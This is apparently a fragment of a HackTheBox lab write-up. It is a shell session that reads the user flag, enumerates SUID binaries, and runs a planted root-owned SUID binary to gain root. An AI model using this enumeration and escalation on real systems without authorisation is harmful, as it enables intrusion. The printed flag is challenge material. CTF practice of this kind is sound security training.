 user.txt
$ cat user.txt
37c97f8609f361848d8872098b0721c3
$ find / -perm -u=s 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/umount
$ ls -la /var/htb/bin/emergency
-rwsr-xr-x 1 root root 112204 Jun 14  2017 /var/htb/bin/emergency
$ /var/htb/bin/emergency
whoami
root